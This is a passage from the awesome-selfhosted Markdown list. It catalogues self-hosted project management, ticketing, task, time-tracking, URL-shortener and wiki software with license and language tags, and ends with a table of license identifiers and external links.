- [Gitea](https://gitea.io) - Community managed fork of Gogs, lightweight code hosting solution. ([Demo](https://try.gitea.io), [Source Code](https://github.com/go-gitea/gitea)) `MIT` `Go`
- [GitLab](https://about.gitlab.com) - Self Hosted Git repository management, code reviews, issue tracking, activity feeds and wikis. ([Demo](https://gitlab.com/), [Source Code](https://gitlab.com/gitlab-org/gitlab-foss)) `MIT` `Ruby`
- [Gitlist](https://gitlist.org/) - Web-based git repository browser - GitList allows you to browse repositories using your favorite browser, viewing files under different revisions, commit history and diffs. ([Source Code](https://github.com/klaussilveira/gitlist)) `BSD-3-Clause` `PHP`
- [Gitolite](https://gitolite.com/gitolite/index.html) - Gitolite allows you to setup git hosting on a central server, with fine-grained access control and many more powerful features. ([Source Code](https://github.com/sitaramc/gitolite)) `GPL-2.0` `Perl`
- [GitPrep](https://github.com/yuki-kimoto/gitprep) - Portable Github clone. ([Demo](https://perlcodesample.sakura.ne.jp/gitprep/gitprep.cgi)) `Artistic-2.0` `Perl`
- [Gogs](https://gogs.io/) - Painless self-hosted Git Service written in Go. ([Demo](https://try.gogs.io/), [Source Code](https://github.com/gogs/gogs)) `MIT` `Go`
- [Kallithea](https://kallithea-scm.org/) - Source code management system that supports two leading version control systems, Mercurial and Git, with a web interface. ([Source Code](https://kallithea-scm.org/repos/kallithea)) `GPL-3.0` `Python`
- [Klaus](https://github.com/jonashaag/klaus) - Simple, easy-to-set-up Git web viewer that Just Works. `ISC` `Python`
- [Lavagna](https://lavagna.io) - Lavagna is an open-source issue/project management tool designed for small teams. Lightweight, pure Java, easy to install, easy to use. ([Source Code](https://github.com/digitalfondue/lavagna)) `GPL-3.0` `Java`
- [Lazylead](https://lazylead.org) `⚠` - Eliminate the annoying work within ticketing systems (Jira, GitHub, Trello). Allows to automate daily actions like tickets fields verification, email notifications by JQL/GQL, meeting requests to your (or teammates) calendar. ([Source Code](https://github.com/dgroup/lazylead)) `MIT` `Ruby`
- [Leantime](https://leantime.io) - Leantime is a lean project management system for small teams and startups helping to manage projects from ideation through delivery. ([Source Code](https://github.com/leantime/leantime)) `GPL-2.0` `PHP`
- [Mindwendel](https://www.mindwendel.com/) - Brainstorm and upvote ideas and thoughts within your team. ([Demo](https://www.mindwendel.com), [Source Code](https://github.com/b310-digital/mindwendel)) `AGPL-3.0` `Docker/Elixir`
- [Octobox](https://octobox.io/) `⚠` - Take back control of your GitHub Notifications. ([Source Code](https://github.com/octobox/octobox)) `AGPL-3.0` `Ruby`
- [OneDev](https://onedev.io/) - All-In-One DevOps Platform. With Git Management, Issue Tracking, and CI/CD. Simple yet Powerful. ([Source Code](https://code.onedev.io/projects/160)) `MIT` `Java`
- [OpenProject](https://www.openproject.org) - OpenProject is a web-based project management system. ([Source Code](https://github.com/opf/openproject)) `GPL-3.0` `Ruby`
- [Pagure](https://pagure.io/pagure) - A lightweight, powerful, and flexible git-centric forge with features laying the foundation for federated and decentralized development. ([Demo](https://pagure.io/)) `GPL-2.0` `Python`
- [Party Poker](https://github.com/kksoftwareag/partypoker) - Agile / Scrum Planning Poker WebApp. Estimate User Stories in real time. ([Demo](https://planningpoker.party)) `MIT` `C#`
- [Phorge](https://we.phorge.it/) - Phorge is an open source, community driven platform for collaborating, managing, organizing and reviewing software development projects. ([Source Code](https://we.phorge.it/source/phorge/)) `Apache-2.0` `PHP`
- [Phproject](https://www.phproject.org/) - High performance full-featured project management system. ([Source Code](https://github.com/Alanaktion/phproject)) `GPL-3.0` `PHP`
- [Plane](https://plane.so) - Open Source JIRA, Linear and Height Alternative. Plane helps you track your issues, epics, and product roadmaps in the simplest way possible. ([Demo](https://app.plane.so), [Source Code](https://github.com/makeplane/plane)) `Apache-2.0` `Docker`
- [ProjeQtOr](https://www.projeqtor.org/) - A complete, mature, multi-user project management system with extensive functionality for all phases of a project. ([Demo](https://demo.projeqtor.org/), [Source Code](https://sourceforge.net/p/projectorria/code/HEAD/tree/branches/)) `AGPL-3.0` `PHP`
- [Redmine](https://www.redmine.org/) - Redmine is a flexible project management web application. ([Source Code](https://svn.redmine.org/redmine/)) `GPL-2.0` `Ruby`
- [RhodeCode](https://rhodecode.com/) - RhodeCode is an open source platform for software development teams. It unifies and simplifies repository management for Git, Subversion, and Mercurial. ([Source Code](https://code.rhodecode.com/)) `AGPL-3.0` `Python`
- [Rukovoditel](https://www.rukovoditel.net/) - Configurable open source project management, web-based application. ([Source Code](https://www.rukovoditel.net/download.php)) `GPL-2.0` `PHP`
- [SCM Manager](https://www.scm-manager.org/) - The easiest way to share and manage your Git, Mercurial and Subversion repositories over http. ([Source Code](https://github.com/scm-manager/scm-manager)) `BSD-3-Clause` `Java`
- [Sourcehut](https://sourcehut.org/) - A full web git interface with no javascript. ([Demo](https://sr.ht/), [Source Code](https://git.sr.ht/~sircmpwn/git.sr.ht/tree)) `GPL-2.0` `Go`
- [Taiga](https://www.taiga.io/) - Agile Project Management Tool based on the Kanban and Scrum methods. ([Source Code](https://github.com/kaleidos-ventures)) `MPL-2.0` `Docker/Python/Nodejs`
- [Titra](https://titra.io/) - Time-tracking solution for freelancers and small teams. ([Source Code](https://github.com/kromitgmbh/titra)) `GPL-3.0` `Javascript`
- [Trac](https://trac.edgewall.org/) - Trac is an enhanced wiki and issue tracking system for software development projects. `BSD-3-Clause` `Python`
- [Traq](https://traq.io/) - Project management and issue tracking system written in PHP. ([Source Code](https://github.com/nirix/traq)) `GPL-3.0` `PHP/Nodejs`
- [Tuleap](https://www.tuleap.org/) - Tuleap is a libre suite to plan, track, code and collaborate on software projects. ([Source Code](https://tuleap.net/plugins/git/tuleap/tuleap/stable?p=tuleap%2Fstable.git&a=tree)) `GPL-2.0` `PHP`
- [UVDesk](https://www.uvdesk.com/) - UVDesk community is a service oriented, event driven extensible opensource helpdesk system that can be used by your organization to provide efficient support to your clients effortlessly whichever way you imagine. ([Demo](https://demo.uvdesk.com/), [Source Code](https://github.com/uvdesk/community-skeleton)) `MIT` `PHP`
- [ZenTao](https://www.zentao.pm/) - An agile(scrum) project management system/tool. ([Demo](https://demo15.zentao.pm/), [Source Code](https://github.com/easysoft/zentaopms)) `AGPL-3.0` `PHP`
### Software Development - Testing
**[`^ back to top ^`](#awesome-selfhosted)**
Tools and software for [software testing](https://en.wikipedia.org/wiki/Software_testing).
- [Bencher](https://bencher.dev/) - Bencher is a suite of continuous benchmarking tools designed to catch performance regressions in CI. ([Source Code](https://github.com/bencherdev/bencher)) `MIT/Apache-2.0` `Rust`
- [DeepfakeHTTP](https://github.com/xnbox/DeepfakeHTTP) - A web server that uses HTTP dumps as a source for responses. `MIT` `Java`
- [Selenoid](https://aerokube.com/selenoid/latest/) - Lightweight Selenium hub implementation launching browsers within Docker containers. ([Source Code](https://github.com/aerokube/selenoid)) `Apache-2.0` `Go`
- [Sorry Cypress](https://sorry-cypress.dev) - Alternative open-source dashboard for the Cypress browser automation framework, featuring unlimited parallelization, recording and debugging of tests. ([Source Code](https://github.com/sorry-cypress/sorry-cypress)) `MIT` `Typescript`
- [Touca](https://touca.io) - Continuous regression testing for engineering teams. Get feedback when you write code that could break your software. ([Source Code](https://github.com/trytouca/trytouca)) `Apache-2.0` `Docker/Nodejs`
### Static Site Generators
**[`^ back to top ^`](#awesome-selfhosted)**
[Static site generators](https://en.wikipedia.org/wiki/Web_template_system#Static_site_generators) generate full static HTML websites based on raw data, plain text files and a set of templates.
**Please visit [staticsitegenerators.net](https://staticsitegenerators.net), [staticgen.com](https://www.staticgen.com)**
### Status / Uptime pages
**[`^ back to top ^`](#awesome-selfhosted)**
[Uptime](https://en.wikipedia.org/wiki/Uptime) is a measure of system reliability, expressed as the percentage of time a machine, typically a computer, has been working and available.
_Related: [Monitoring](#monitoring)_
- [cState](https://cstate.netlify.app/) - Static status page for hyperfast Hugo. Clean design, minimal JS, super light HTML/CSS, high customization, optional admin panel, read-only API, IE8+. Best used with Netlify, Docker. ([Demo](https://cstate.mnts.lt/), [Source Code](https://github.com/cstate/cstate)) `MIT` `Go`
- [Gatus](https://github.com/TwiN/gatus) - Automated service health dashboard. ([Demo](https://status.twin.sh)) `Apache-2.0` `Docker`
- [StatPing.ng](https://statping-ng.github.io/) - An easy to use Status Page for your websites and applications. Statping will automatically fetch the application and render a beautiful status page with tons of features for you to build an even better status page. ([Source Code](https://github.com/statping-ng/statping-ng)) `GPL-3.0` `Docker/Go`
- [Uptime Kuma](https://github.com/louislam/uptime-kuma) - Self-hosted website monitoring tool like "Uptime Robot". ([Demo](https://demo.uptime.kuma.pet)) `MIT` `Nodejs`
- [Vigil](https://crates.io/crates/vigil-server) - Microservices Status Page. Monitors a distributed infrastructure and sends alerts (Slack, SMS, etc.). ([Demo](https://status.crisp.chat/), [Source Code](https://github.com/valeriansaliou/vigil)) `MPL-2.0` `Rust/Docker`
### Task Management & To-do Lists
**[`^ back to top ^`](#awesome-selfhosted)**
[Task management](https://en.wikipedia.org/wiki/Task_management#Task_management_software) software.
_Related: [Software Development - Project Management](#software-development---project-management), [Ticketing](#ticketing)_
- [Focalboard](https://www.focalboard.com/) - An open source, self-hosted alternative to Trello, Notion, and Asana. It helps define, organize, track and manage work across individuals and teams. ([Source Code](https://github.com/mattermost/focalboard), [Clients](https://www.focalboard.com/download/personal-edition/desktop/)) `MIT/AGPL-3.0/Apache-2.0` `Nodejs/Go`
- [Kanbana](https://github.com/SrGMC/kanbana) - Create boards to track users and projects from flat markdown files. Forked from Crepido. `MIT` `Nodejs`
- [Kanboard](https://kanboard.org/) - Simple and open source visual task board. ([Source Code](https://github.com/kanboard/kanboard)) `MIT` `PHP`
- [Minimalist Online Markdown Editor](http://markdown.pioul.fr) - The simplest and slickest online Markdown editor. ([Source Code](https://github.com/pioul/Minimalist-Online-Markdown-Editor)) `MIT` `Nodejs`
- [myTinyTodo](https://www.mytinytodo.net/) - Simple way to manage your todo list in AJAX style. Uses PHP, jQuery, SQLite/MySQL. GTD compliant. ([Demo](https://www.mytinytodo.net/demo/), [Source Code](https://github.com/maxpozdeev/mytinytodo/)) `GPL-2.0` `PHP`
- [Nullboard](https://github.com/apankrat/nullboard) - Single-page minimalist kanban board; compact, highly readable and quick to use. `BSD-2-Clause` `Javascript`
- [Our Shopping List](https://github.com/nanawel/our-shopping-list) - Simple shared list application. Typical uses include shopping lists of course, and any other small todo-list that needs to be used collaboratively. ([Demo](https://osl.lanterne-rouge.info/)) `AGPL-3.0` `Docker`
- [Planka](https://planka.app/) - Open source Trello alternative. ([Demo](https://plankanban.github.io/planka/#/), [Source Code](https://github.com/plankanban/planka)) `AGPL-3.0` `Nodejs`
- [Restyaboard](https://github.com/RestyaPlatform/board/) - Open source Trello-like kanban board. `OSL-3.0` `PHP`
- [Task Keeper](https://github.com/nymanjens/piga) - List editor for power users, backed by a self-hosted server. `Apache-2.0` `Scala`
- [Tasks.md](https://github.com/BaldissaraMatheus/Tasks.md) - A self-hosted, file based task management board that supports Markdown syntax. `MIT` `Docker`
- [Taskwarrior](https://taskwarrior.org/) - Taskwarrior is Free and Open Source Software that manages your TODO list from your command line. It is flexible, fast, efficient, and unobtrusive. It does its job then gets out of your way. ([Source Code](https://taskwarrior.org/download/#git)) `MIT` `C++`
- [Tracks](https://www.getontracks.org/) - Web-based application to help you implement David Allen’s [Getting Things Done™](https://en.wikipedia.org/wiki/Getting_Things_Done) methodology. ([Source Code](https://github.com/TracksApp/tracks)) `GPL-2.0` `Ruby`
- [Vikunja](https://vikunja.io/) - The to-do app to organize your life. ([Demo](https://try.vikunja.io/login), [Source Code](https://kolaente.dev/vikunja/)) `GPL-3.0` `Go`
- [Wekan](https://wekan.github.io/) - Open-source Trello-like kanban. ([Source Code](https://github.com/wekan/wekan)) `MIT` `Nodejs`
### Ticketing
**[`^ back to top ^`](#awesome-selfhosted)**
[Helpdesk](https://en.wikipedia.org/wiki/Help_desk_software), [bug](https://en.wikipedia.org/wiki/Bug_tracking_system) and [issue](https://en.wikipedia.org/wiki/Issue_tracking_system) tracking software to help the tracking of user requests, bugs and missing features.
_Related: [Task Management & To-do Lists](#task-management--to-do-lists), [Software Development - Project Management](#software-development---project-management)_
- [Bugzilla](https://www.bugzilla.org/) - General-purpose bugtracker and testing tool originally developed and used by the Mozilla project. `MPL-2.0` `Perl`
- [django-todo](http://django-todo.org/) - Pluggable, multi-user, multi-group, multi-list todo and ticketing system - a reusable app designed to be dropped into any existing Django project. ([Source Code](https://github.com/shacker/django-todo)) `BSD-3-Clause` `Python/Django`
- [Erxes](https://erxes.io/install/) - Marketing, sales, and customer service platform designed to help businesses attract more engaged customers. ([Source Code](https://github.com/erxes/erxes)) `GPL-3.0` `Docker`
- [FreeScout](https://github.com/freescout-helpdesk/freescout) - Open source clone of Help Scout: email-based customer support application, help desk and shared mailbox. `AGPL-3.0` `PHP`
- [GlitchTip](https://glitchtip.com) - Open source error-tracking app. GlitchTip collects errors reported by your app. ([Source Code](https://gitlab.com/glitchtip/glitchtip)) `MIT` `Python`
- [Iguana](https://github.com/iguana-project/iguana) - Iguana is an open source issue management system with a kanban board. `CC-BY-SA-4.0` `Python/Docker`
- [ITFlow](https://itflow.org) - Client IT Documentation, Ticketing, Invoicing and Accounting Web Application for MSPs (Managed Service Providers). ([Demo](https://demo.itflow.org), [Source Code](https://github.com/itflow-org/itflow)) `GPL-3.0` `PHP`
- [MantisBT](https://www.mantisbt.org/) - Self hosted bug tracker, fits best for software development. ([Demo](https://www.mantisbt.org/bugs/my_view_page.php), [Source Code](https://github.com/mantisbt/mantisbt)) `GPL-2.0` `PHP`
- [osTicket](https://osticket.com/) - Manage, organize and archive all your support requests and responses in one place. ([Source Code](https://github.com/osTicket/osTicket)) `GPL-2.0` `PHP`
- [OTOBO](https://otobo.de/en/) - Flexible web-based ticketing system used for Customer Service, Help Desk, IT Service Management. ([Demo](https://otobo.de/en/open-source-ticketing-system/#demos), [Source Code](https://github.com/RotherOSS/otobo)) `GPL-3.0` `Perl`
- [Pachno](https://pach.no/) - Bring your team together to design, build and deliver your project with a tool that works with you and your team, and adapts when you need to. ([Source Code](https://github.com/pachno/pachno)) `MPL-2.0` `PHP`
- [Peppermint](https://peppermint.sh/) - A simple ticket management tool with support for logs and multi-deployment. ([Source Code](https://github.com/Peppermint-Lab/peppermint)) `AGPL-3.0` `Docker`
- [Request Tracker](https://www.bestpractical.com/rt/) - An enterprise-grade issue tracking system. ([Source Code](https://github.com/bestpractical/rt)) `GPL-2.0` `Perl`
- [Roundup Issue Tracker](https://www.roundup-tracker.org/) - A simple-to-use and -install issue-tracking system with command-line, web, REST, XML-RPC, and e-mail interfaces. Designed with flexibility in mind - not just another bug tracker. ([Source Code](https://www.roundup-tracker.org/code.html)) `MIT/ZPL-2.0` `Python`
- [Trudesk](https://trudesk.io/) - Trudesk is an open-source help desk/ticketing solution. ([Source Code](https://github.com/polonel/trudesk)) `Apache-2.0` `Nodejs`
- [Zammad](https://zammad.org/) - Easy to use but powerful open-source support and ticketing system. ([Source Code](https://github.com/zammad/zammad)) `AGPL-3.0` `Ruby`
### Time Tracking
**[`^ back to top ^`](#awesome-selfhosted)**
[Time-tracking software](https://en.wikipedia.org/wiki/Time-tracking_software) is a category of computer software that allows its users to record time spent on tasks or projects.
- [ActivityWatch](https://activitywatch.net) - An app that automatically tracks how you spend time on your devices. ([Source Code](https://github.com/ActivityWatch/activitywatch)) `MPL-2.0` `Python`
- [Kimai](https://www.kimai.org/) - Kimai is a free & open source timetracker. It tracks work time and prints out a summary of your activities on demand. ([Demo](https://www.kimai.org/demo/), [Source Code](https://github.com/kimai/kimai)) `MIT` `PHP`
- [TimeTagger](https://timetagger.app) - An open source time-tracker based on an interactive timeline and powerful reporting. ([Demo](https://timetagger.app/app/demo), [Source Code](https://github.com/almarklein/timetagger)) `GPL-3.0` `Python`
- [Traggo](https://traggo.net/) - Traggo is a tag-based time tracking tool. In Traggo there are no tasks, only tagged time spans. ([Source Code](https://github.com/traggo/server)) `GPL-3.0` `Docker/Go`
### URL Shorteners
**[`^ back to top ^`](#awesome-selfhosted)**
[URL shortening](https://en.wikipedia.org/wiki/URL_shortening) is the action of shortening a [URL](https://en.wikipedia.org/wiki/Uniform_Resource_Locator) to make it substantially shorter and still direct to the required page. Before hosting one, please see [shortcomings](https://en.wikipedia.org/wiki/URL_shortening#Shortcomings) of URL shorteners.
- [Blink](https://docs.blink.rest) - Easy-to-host, SSO-integrated, CDN-powered link shortener (+decoupled analytics) for teams. ([Source Code](https://github.com/JaneJeon/blink)) `AGPL-3.0` `Nodejs`
- [Easyshortener](https://github.com/easypanel-community/easyshortener) - A simple URL shortener. `MIT` `PHP/Nodejs/Docker`
- [Just Short It!](https://github.com/miawinter98/just-short-it) - A KISS, single-user URL shortener that runs in just one container. `MIT` `Docker`
- [Kutt](https://kutt.it) - A modern URL shortener with support for custom domains. ([Source Code](https://github.com/thedevs-network/kutt)) `MIT` `Nodejs`
- [liteshort](https://git.ikl.sh/132ikl/liteshort) - User-friendly, actually lightweight, and configurable URL shortener. `MIT` `Python`
- [Lstu](https://github.com/ldidry/lstu) - Lightweight URL shortener. `WTFPL` `Perl`
- [Lynx](https://getlynx.dev) - URL shortener with many functions such as multiple accounts, ShareX support and an attractive but simple interface. ([Demo](https://demo.jck.cx), [Source Code](https://github.com/Lynx-Shortener/Lynx)) `MIT` `Nodejs/Docker`
- [Pastr](https://github.com/hossainalhaidari/pastr) - Super-minimal URL shortener and paste tool that uses a flat-file storage and has no dependencies. ([Demo](https://alhai.de)) `MIT` `Go`
- [ReducePy](https://github.com/abdullahselek/ReducePy) - URL shortener service using Tornado and Redis runs on Docker and Kubernetes. `MIT` `Python`
- [schort](https://github.com/sqozz/schort) - No login, no javascript, just short links. `CC0-1.0` `Python`
- [Shlink](https://shlink.io) - URL shortener with REST API and command line interface. Includes official progressive web application and docker images. ([Source Code](https://github.com/shlinkio/shlink), [Clients](https://shlink.io/apps)) `MIT` `PHP`
- [Short{Paste}](https://github.com/adyanth/shortpaste) - A Go based URL shortener, pastebin and file uploader. `MIT` `Docker`
- [Simple-URL-Shortener](https://github.com/azlux/Simple-URL-Shortener) - KISS URL shortener, public or private (with account). Minimalist and lightweight. No dependencies. ([Demo](https://u.azlux.fr)) `MIT` `PHP`
- [Simply Shorten](https://gitlab.com/draganczukp/simply-shorten) - A simple URL shortener that just shortens links. `MIT` `Java`
- [YOURLS](https://yourls.org/) - YOURLS is a set of PHP scripts that will allow you to run Your Own URL Shortener. Features include password protection, URL customization, bookmarklets, statistics, API, plugins, jsonp. ([Source Code](https://github.com/YOURLS/YOURLS)) `MIT` `PHP`
### VPN
**[`^ back to top ^`](#awesome-selfhosted)**
A [virtual private network (VPN)](https://en.wikipedia.org/wiki/Virtual_private_network) extends a private network across a public network and enables users to send and receive data across shared or public networks as if their computing devices were directly connected to the private network.
**Please visit [awesome-sysadmin/VPN](https://github.com/awesome-foss/awesome-sysadmin#vpn)**
### Web Servers
**[`^ back to top ^`](#awesome-selfhosted)**
A [web server](https://en.wikipedia.org/wiki/Web_server) is a piece of software and underlying hardware that accepts requests via [HTTP](https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol) (the network protocol created to distribute web content) or its secure variant [HTTPS](https://en.wikipedia.org/wiki/HTTPS).
**Please visit [awesome-sysadmin/Web](https://github.com/awesome-foss/awesome-sysadmin#web)**
### Wikis
**[`^ back to top ^`](#awesome-selfhosted)**
A [wiki](https://en.wikipedia.org/wiki/Wiki) is a publication collaboratively edited and managed by its own audience directly using a web browser.
_Related: [Static Site Generators](#static-site-generators)_
_See also: [Wikimatrix](https://www.wikimatrix.org/), [List of wiki software - Wikipedia](https://en.wikipedia.org/wiki/List_of_wiki_software), [Comparison of wiki software - Wikipedia](https://en.wikipedia.org/wiki/Comparison_of_wiki_software)_
- [AmuseWiki](https://amusewiki.org/) - Amusewiki is based on the Emacs Muse markup, remaining mostly compatible with the original implementation. It can work as a read-only site, as a moderated wiki, or as a fully open wiki or even as a private site. ([Demo](https://sandbox.amusewiki.org), [Source Code](https://github.com/melmothx/amusewiki)) `GPL-1.0` `Perl/Docker`
- [BookStack](https://www.bookstackapp.com/) - BookStack is a simple, self-hosted, easy-to-use platform for organizing and storing information. It allows for documentation to be stored in a book like fashion. ([Demo](https://www.bookstackapp.com/#demo), [Source Code](https://github.com/BookStackApp/BookStack)) `MIT` `PHP`
- [django-wiki](https://github.com/django-wiki/django-wiki) - Wiki system with complex functionality for simple integration and a superb interface. Store your knowledge with style: Use django models. ([Demo](https://demo.django-wiki.org/)) `GPL-3.0` `Python`
- [Documize](https://documize.com) - Modern Docs + Wiki software with built-in workflow, single binary executable, just bring MySQL/Percona. ([Source Code](https://github.com/documize/community)) `AGPL-3.0` `Go`
- [Dokuwiki](https://www.dokuwiki.org/DokuWiki) - Easy to use, lightweight, standards-compliant wiki engine with a simple syntax allowing reading the data outside the wiki. All data is stored in plain text files, therefore no database is required. ([Source Code](https://github.com/dokuwiki/dokuwiki)) `GPL-2.0` `PHP`
- [Gitit](https://github.com/jgm/gitit) - Wiki program that stores pages and uploaded files in a git repository, which can then be modified using the VCS command line tools or the wiki's web interface. `GPL-2.0` `Haskell`
- [Gollum](https://github.com/gollum/gollum) - Simple, Git-powered wiki with a sweet API and local frontend. `MIT` `Ruby`
- [Instiki](https://golem.ph.utexas.edu/wiki/instiki/show/HomePage) - Instiki is a wiki clone so pretty and easy to set up, you'll wonder if it’s really a wiki. Runs on Rails and focuses on portability and stability. ([Source Code](https://github.com/parasew/instiki)) `Ruby` `Ruby`
- [Mediawiki](https://www.mediawiki.org/wiki/MediaWiki) - MediaWiki is a free and open-source wiki software package written in PHP. It serves as the platform for Wikipedia and the other Wikimedia projects, used by hundreds of millions of people each month. ([Demo](https://en.wikipedia.org/wiki/Main_Page), [Source Code](https://phabricator.wikimedia.org/diffusion/MW/)) `GPL-2.0` `PHP`
- [Mycorrhiza Wiki](https://mycorrhiza.wiki/) - Filesystem and git-based wiki engine written in Go using Mycomarkup as its primary markup language. ([Source Code](https://github.com/bouncepaw/mycorrhiza/)) `AGPL-3.0` `Go`
- [Outline](https://www.getoutline.com/) `⚠` - An open, extensible, wiki for your team. ([Source Code](https://github.com/outline/outline)) `BSD-3-Clause` `Nodejs`
- [Pepperminty Wiki](https://github.com/sbrl/Pepperminty-Wiki) - Complete markdown-powered wiki contained in a single PHP file. ([Demo](https://starbeamrainbowlabs.com/labs/peppermint/build/)) `MPL-2.0` `PHP`
- [PineDocs](https://github.com/xy2z/PineDocs) - Simple, fast, customizable and lightweight site for browsing files. `GPL-3.0` `PHP`
- [PmWiki](https://www.pmwiki.org) - Wiki-based system for collaborative creation and maintenance of websites. `GPL-3.0` `PHP`
- [Raneto](https://raneto.com/) - Raneto is an open source Knowledgebase platform that uses static Markdown files to power your Knowledgebase. ([Source Code](https://github.com/ryanlelek/Raneto)) `MIT` `Nodejs`
- [TiddlyWiki](https://tiddlywiki.com/) - Reusable non-linear personal web notebook. ([Source Code](https://github.com/Jermolene/TiddlyWiki5)) `BSD-3-Clause` `Nodejs`
- [Tiki](https://tiki.org/HomePage) - Wiki CMS Groupware with the most built-in features. ([Demo](https://tiki.org/Try-Tiki), [Source Code](https://sourceforge.net/p/tikiwiki/code/HEAD/tree/)) `LGPL-2.1` `PHP`
- [TWiki](https://twiki.org/) - TWiki is a Perl-based structured wiki application, typically used to run a collaboration platform, knowledge or document management system, a knowledge base, or team portal. ([Demo](https://twiki.org/cgi-bin/view/Sandbox/WebHome), [Source Code](http://svn.twiki.org/svn/twiki/)) `GPL-2.0` `Perl`
- [WackoWiki](https://wackowiki.org/) - WackoWiki is a light and easy to install multilingual Wiki-engine. ([Source Code](https://github.com/WackoWiki/wackowiki)) `BSD-3-Clause` `PHP`
- [Wiki.js](https://js.wiki/) - Modern, lightweight and powerful wiki app using Git and Markdown. ([Demo](https://docs.requarks.io), [Source Code](https://github.com/Requarks/wiki)) `AGPL-3.0` `Nodejs`
- [WiKiss](https://wikiss.tuxfamily.org/) - Wiki, simple to use and install. ([Source Code](https://svnweb.tuxfamily.org/listing.php?repname=wikiss/svn&path=%2F&sc=0)) `GPL-2.0` `PHP`
- [Wikmd](https://github.com/Linbreux/wikmd) - Modern and simple file based wiki that uses Markdown and Git. `MIT` `Python`
- [XWiki](https://www.xwiki.org) - Second generation wiki that allows the user to extend its functionalities with a powerful extension-based architecture. ([Demo](https://playground.xwiki.org), [Source Code](https://github.com/xwiki/xwiki-platform)) `LGPL-2.1` `Java`
- [Zim](https://zim-wiki.org/) - Graphical text editor used to maintain a collection of wiki pages. Each page can contain links to other pages, simple formatting and images. ([Source Code](https://github.com/zim-desktop-wiki/zim-desktop-wiki)) `GPL-2.0` `Python`
--------------------
## List of Licenses
**[`^ back to top ^`](#awesome-selfhosted)**
- `0BSD` - [BSD Zero-Clause Licence](https://spdx.org/licenses/0BSD.html)
- `AAL` - [Attribution Assurance License](https://spdx.org/licenses/AAL.html)
- `AGPL-3.0` - [GNU Affero General Public License 3.0](https://spdx.org/licenses/AGPL-3.0.html)
- `Apache-2.0` - [Apache, Version 2.0](https://spdx.org/licenses/Apache-2.0.html)
- `APSL-2.0` - [Apple Public Source License, Version 2.0](https://spdx.org/licenses/APSL-2.0.html)
- `Artistic-2.0` - [Artistic License Version 2.0](https://spdx.org/licenses/Artistic-2.0.html)
- `Beerware` - [Beerware License](https://spdx.org/licenses/Beerware.html)
- `BSD-2-Clause` - [BSD 2-clause "Simplified"](https://spdx.org/licenses/BSD-2-Clause.html)
- `BSD-2-Clause-FreeBSD` - [BSD 2-Clause FreeBSD License](https://spdx.org/licenses/BSD-2-Clause-FreeBSD.html)
- `BSD-3-Clause` - [BSD 3-Clause "New" or "Revised"](https://spdx.org/licenses/BSD-3-Clause.html)
- `BSD-3-Clause-Attribution` - [BSD with attribution](https://spdx.org/licenses/BSD-3-Clause-Attribution.html)
- `BSD-4-Clause` - [BSD 4-clause "Original"](https://spdx.org/licenses/BSD-4-Clause.html)
- `CC-BY-SA-3.0` - [Creative Commons Attribution-ShareAlike 3.0 License](https://spdx.org/licenses/CC-BY-SA-3.0.html)
- `CC-BY-SA-4.0` - [Creative Commons Attribution-ShareAlike 4.0 License](https://spdx.org/licenses/CC-BY-SA-4.0.html)
- `CC0-1.0` - [Public Domain/Creative Common Zero 1.0](https://spdx.org/licenses/CC0-1.0.html)
- `CDDL-1.0` - [Common Development and Distribution License](https://spdx.org/licenses/CDDL-1.0.html)
- `CECILL-B` - [CEA CNRS INRIA Logiciel Libre](https://spdx.org/licenses/CECILL-B.html)
- `CPAL-1.0` - [Common Public Attribution License Version 1.0](https://spdx.org/licenses/CPAL-1.0.html)
- `ECL-2.0` - [Educational Community License, Version 2.0](https://spdx.org/licenses/ECL-2.0.html)
- `EPL-1.0` - [Eclipse Public License, Version 1.0](https://spdx.org/licenses/EPL-1.0.html)
- `EPL-2.0` - [Eclipse Public License, Version 2.0](https://spdx.org/licenses/EPL-2.0.html)
- `EUPL-1.2` - [European Union Public License 1.2](https://spdx.org/licenses/EUPL-1.2.html)
- `GPL-1.0` - [GNU General Public License 1.0](https://spdx.org/licenses/GPL-1.0.html)
- `GPL-2.0` - [GNU General Public License 2.0](https://spdx.org/licenses/GPL-2.0.html)
- `GPL-3.0` - [GNU General Public License 3.0](https://spdx.org/licenses/GPL-3.0.html)
- `IPL-1.0` - [IBM Public License](https://spdx.org/licenses/IPL-1.0.html)
- `ISC` - [Internet Systems Consortium License](https://spdx.org/licenses/ISC.html)
- `LGPL-2.1` - [Lesser General Public License 2.1](https://spdx.org/licenses/LGPL-2.1.html)
- `LGPL-3.0` - [Lesser General Public License 3.0](https://spdx.org/licenses/LGPL-3.0.html)
- `MIT` - [MIT License](https://spdx.org/licenses/MIT.html)
- `MPL-1.1` - [Mozilla Public License Version 1.1](https://spdx.org/licenses/MPL-1.1.html)
- `MPL-2.0` - [Mozilla Public License](https://spdx.org/licenses/MPL-2.0.html)
- `OSL-3.0` - [Open Software License 3.0](https://spdx.org/licenses/OSL-3.0.html)
- `Sendmail` - [Sendmail License](https://spdx.org/licenses/Sendmail.html)
- `Ruby` - [Ruby License](https://spdx.org/licenses/Ruby.html)
- `Unlicense` - [The Unlicense](https://spdx.org/licenses/Unlicense.html)
- `WTFPL` - [Do What the Fuck You Want to Public License](https://spdx.org/licenses/WTFPL.html)
- `Zlib` - [Zlib/libpng License](https://spdx.org/licenses/Zlib.html)
- `ZPL-2.0` - [Zope Public License 2.0](https://spdx.org/licenses/ZPL-2.0.html)
--------------------
## Anti-features
- `⚠ ` - Depends on a proprietary service outside the user's control
--------------------
## External Links
**[`^ back to top ^`](#awesome-selfhosted)**
- [Awesome Sysadmin](https://github.com/awesome-foss/awesome-sysadmin) - Curated list of amazingly awesome open source sysadmin resources.
- Lists of software aimed at privacy and decentralization in some form: [PRISM Break](https://prism-break.org/en/), [privacytools.io](https://www.privacytools.io/), [Alternative Internet](https://redecentralize.github.io/alternative-internet/), [Libre Projects](https://libreprojects.net/), [Easy Indie App](https://easyindie.app)
- Other Awesome lists: [Awesome Big Data](https://github.com/0xnr/awesome-bigdata), [Awesome Public Datasets](https://github.com/awesomedata/awesome-public-datasets)
- Dynamic Domain Name services: [Afraid.org](https://freedns.afraid.org/domain/registry/), [Pagekite](https://pagekite.net/)
